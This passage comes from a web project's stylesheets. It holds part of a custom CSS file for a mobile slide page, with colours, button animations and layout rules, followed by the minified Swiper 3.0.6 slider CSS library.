	width: 100%;
	height: 100%;
	overflow: hidden;
}
.page{
	position: relative;
}
.w_center{
	width: 95%;
	margin: 0 auto;
	padding-top: 20px;
}
.jqbtn{
	display:block;
	margin-top:20px;
	padding:10px 15px;
	background:#333;
	border-radius:10px;
	width:100px;
	color:#fff;
	text-decoration:none;
	text-align:center;
	margin-left:auto;
	margin-right:auto;
}
.section_container{
	width: 95%;
	text-align: center;
	margin: 0 auto;
}
.section_img{
	width:80%;
	margin: 0 auto;
	display: block;
}
.home_scroll{
	position: absolute;
	bottom: 15px;
	left: 48%;
	z-index: 999;
}
.arrow_down{
	width: 0;   
    height: 0;   
    border-left: 10px solid transparent;  
    border-right: 10px solid transparent;  
    border-top: 10px solid #fff;  
    font-size: 0;  
    line-height: 0;  
    opacity: 1;
    -webkit-animation: arrowdown 1.2s alternate infinite;
  	animation: arrowdown 1.2s alternate infinite;
}
@keyframes arrowdown
{
0%   {opacity: 0}
50%  {opacity: 1}
100% {opacity: 0}


}
@-webkit-keyframes arrowdown
{
0%   {opacity: 0}
50%  {opacity: 1}
100% {opacity: 0}
}
h1{
	font-size: 1.6em;
}
h3{
	font-size: 0.9em;
}
h1 span{
	display: block;
}
.sec_button{
	display: block;
	width:90%;
	height: 80px;
	background-image: url(../img/button.png);
	background-size:70%;
	background-position:center;
	background-repeat:no-repeat;
	cursor: pointer;
	position: absolute;
	margin: 0 auto;	
}
.section_txt p{
	margin:2px auto;
}
.anim_secbtn{
	-webkit-box-shadow: 0 0 0 4px #cff09e, 0 0 0 1px #f1f200;
  	box-shadow: 0 0 0 4px #cff09e, 0 0 0 1px #f1f200;
  	border-radius: 8px;
  	-webkit-animation: secbtn 1.2s alternate infinite;
  	animation: secbtn 1.2s alternate infinite;
}
@keyframes secbtn
{
	0%   {
		-webkit-box-shadow: 0 0 0 4px #cff09e, 0 0 0 1px #f1f200;
  	box-shadow: 0 0 0 2px #cff09e, 0 0 0 1px #f1f200;
	}
	100% {
		-webkit-box-shadow: 0 0 0 2px #cff09e, 0 0 0 6px #f1f200;
  	box-shadow: 0 0 0 2px #cff09e, 0 0 0 6px #f1f200;
	}
}
@-webkit-keyframes secbtn
{
	0%   {
		-webkit-box-shadow: 0 0 0 4px #cff09e, 0 0 0 1px #f1f200;
  	box-shadow: 0 0 0 2px #cff09e, 0 0 0 1px #f1f200;
	}
	100% {
		-webkit-box-shadow: 0 0 0 2px #cff09e, 0 0 0 6px #f1f200;
  	box-shadow: 0 0 0 2px #cff09e, 0 0 0 6px #f1f200;
	}
}

.c_f1f200{
	color: #f1f200;
}
.page-1 { background: #f1582c;}
.page-2 { background: #e45364;}
.page-3 { background: #9872d5;}
.page-4 { background: #3aa9e0;}
.page-5 { background: #22b3ce;}
.page-6 { background: #65be8a;}

/* for  < 640px  适配笔记本*/
@media screen and (max-width:640px) {
	.section_img{
		width:75%;
	}
	h1{
		font-size:1.4em;
		-webkit-margin-after: 0.5em;
	}
	h3{
		font-size:0.8em;
		-webkit-margin-before: 0.5em;
		-webkit-margin-after: 0.5em;
	}
	.section_txt{
		font-size:0.9em;
	}
}
</file>
<file: H5/res/swiper3.06.min.css>
/**
 * Swiper 3.0.6
 * Most modern mobile touch slider and framework with hardware accelerated transitions
 * 
 * http://www.idangero.us/swiper/
 * 
 * Copyright 2015, Vladimir Kharlampidi
 * The iDangero.us
 * http://www.idangero.us/
 * 
 * Licensed under MIT
 * 
 * Released on: March 27, 2015
 */
.swiper-container{margin:0 auto;position:relative;overflow:hidden;z-index:1}.swiper-container-no-flexbox .swiper-slide{float:left}.swiper-container-vertical>.swiper-wrapper{-webkit-box-orient:vertical;-moz-box-orient:vertical;-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-ms-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transition-property:-webkit-transform;-moz-transition-property:-moz-transform;-o-transition-property:-o-transform;-ms-transition-property:-ms-transform;transition-property:transform;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}.swiper-container-android .swiper-slide,.swiper-wrapper{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-o-transform:translate(0,0);-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.swiper-container-multirow>.swiper-wrapper{-webkit-box-lines:multiple;-moz-box-lines:multiple;-ms-fles-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap}.swiper-container-free-mode>.swiper-wrapper{-webkit-transition-timing-function:ease-out;-moz-transition-timing-function:ease-out;-ms-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out;margin:0 auto}.swiper-slide{-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-ms-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-flex-shrink:0;-ms-flex:0 0 auto;flex-shrink:0;width:100%;height:100%;position:relative}.swiper-container .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-wp8-horizontal{-ms-touch-action:pan-y;touch-action:pan-y}.swiper-wp8-vertical{-ms-touch-action:pan-x;touch-action:pan-x}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:27px;height:44px;margin-top:-22px;z-index:10;cursor:pointer;-moz-background-size:27px 44px;-webkit-background-size:27px 44px;background-size:27px 44px;background-position:center;background-repeat:no-repeat}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23007aff'%2F%3E%3C%2Fsvg%3E");left:10px;right:auto}.swiper-button-prev.swiper-button-black,.swiper-container-rtl .swiper-button-next.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E")}.swiper-button-prev.swiper-button-white,.swiper-container-rtl .swiper-button-next.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E")}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23007aff'%2F%3E%3C%2Fsvg%3E");right:10px;left:auto}.swiper-button-next.swiper-button-black,.swiper-container-rtl .swiper-button-prev.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E")}.swiper-button-next.swiper-button-white,.swiper-container-rtl .swiper-button-prev.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E")}.swiper-pagination{position:absolute;text-align:center;-webkit-transition:300ms;-moz-transition:300ms;-o-transition:300ms;transition:300ms;-webkit-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-pagination-bullet{width:8px;height:8px;display:inline-block;border-radius:100%;background:#000;opacity:.2}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-white .swiper-pagination-bullet{background:#fff}.swiper-pagination-bullet-active{opacity:1;background:#007aff}.swiper-pagination-white .swiper-pagination-bullet-active{background:#fff}.swiper-pagination-black .swiper-pagination-bullet-active{background:#000}.swiper-container-vertical>.swiper-pagination{right:10px;top:50%;-webkit-transform:translate3d(0,-50%,0);-moz-transform:translate3d(0,-50%,0);-o-transform:translate(0,-50%);-ms-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.swiper-container-vertical>.swiper-pagination .swiper-pagination-bullet{margin:5px 0;display:block}.swiper-container-horizontal>.swiper-pagination{bottom:10px;left:0;width:100%}.swiper-container-horizontal>.swiper-pagination .swiper-pagination-bullet{margin:0 5px}.swiper-container-3d{-webkit-perspective:1200px;-moz-perspective:1200px;-o-perspective:1200px;perspective:1200px}.swiper-container-3d .swiper-cube-shadow,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-wrapper{-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-ms-transform-style:preserve-3d;transform-style:preserve-3d}.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-container-3d .swiper-slide-shadow-left{background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to left,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-right{background-image:-webkit-gradient(linear,right top,left top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to right,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-top{background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to top,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-bottom{background-image:-webkit-gradient(linear,left bottom,left top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to bottom,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-coverflow .swiper-wrapper{-ms-perspective:1200px}.swiper-container-fade.swiper-container-free-mode .swiper-slide{-webkit-transition-timing-function:ease-out;-moz-transition-timing-function:ease-out;-ms-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out}.swiper-container-fade .swiper-slide{pointer-events:none}.swiper-container-fade .swiper-slide-active{pointer-events:auto}.swiper-container-cube{overflow:visible}.swiper-container-cube .swiper-slide{pointer-events:none;visibility:hidden;-webkit-transform-origin:0 0;-moz-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden;width:100%;height:100%}.swiper-container-cube.swiper-container-rtl .swiper-slide{-webkit-transform-origin:100% 0;-moz-transform-origin:100% 0;-ms-transform-origin:100% 0;transform-origin:100% 0}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-next,.swiper-container-cube .swiper-slide-next+.swiper-slide,.swiper-container-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-container-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0;width:100%;height:100%;background:#000;opacity:.6;-webkit-filter:blur(50px);filter:blur(50px)}.swiper-container-cube.swiper-container-vertical .swiper-cube-shadow{z-index:0}.swiper-scrollbar{border-radius:10px;position:relative;-ms-touch-action:none;background:rgba(0,0,0,.1)}.swiper-container-horizontal>.swiper-scrollbar{position:absolute;left:1%;bottom:3px;z-index:50;height:5px;width:98%}.swiper-container-vertical>.swiper-scrollbar{position:absolute;right:3px;top:1%;z-index:50;width:5px;height:98%}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:rgba(0,0,0,.5);border-radius:10px;left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;-webkit-transform-origin:50%;-moz-transform-origin:50%;transform-origin:50%;-webkit-animation:swiper-preloader-spin 1s steps(12,end)infinite;-moz-animation:swiper-preloader-spin 1s steps(12,end)infinite;animation:swiper-preloader-spin 1s steps(12,end)infinite}.swiper-lazy-preloader:after{display:block;content:"";width:100%;height:100%;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%236c6c6c'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E");background-position:50%;-webkit-background-size:100%;background-size:100%;background-repeat:no-repeat}.swiper-lazy-preloader-white:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%23fff'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E")}@-webkit-keyframes swiper-preloader-spin{100%{-webkit-transform:rotate(360deg)}}@keyframes swiper-preloader-spin{100%{transform:rotate(360deg)}}
</file>
